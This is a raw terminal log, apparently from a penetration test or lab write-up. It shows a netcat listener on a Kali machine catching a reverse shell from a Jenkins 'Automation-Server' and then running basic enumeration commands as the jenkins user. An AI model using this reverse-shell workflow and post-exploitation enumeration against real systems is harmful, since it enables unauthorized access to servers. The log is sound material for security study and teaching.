 root@BYKALI:/home/brian# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.100.11] from (UNKNOWN) [10.1.3.1] 44374
bash: cannot set terminal process group (1911): Inappropriate ioctl for device
bash: no job control in this shell
jenkins@Automation-Server:/$ hostname
hostname
Automation-Server
jenkins@Automation-Server:/$ id
id
uid=123(jenkins) gid=131(jenkins) groups=131(jenkins)
jenkins@Automation-Server:/$ ifconfig
ifconfig
Command 'ifconfig' is available in '/sbin/ifconfig'
The command could not be located because '/sbin' is not included in the PATH environment variable.
This is most likely caused by the lack of administrative privileges associated with your user account.
ifconfig: command not found
jenkins@Automation-Server:/$ ip addr
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:8f:19:0a brd ff:ff:ff:ff:ff:ff
    inet 10.1.3.1/16 brd 10.1.255.255 scope global ens33
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:fe8f:190a/64 scope link
       valid_lft forever preferred_lft forever
jenkins@Automation-Server:/$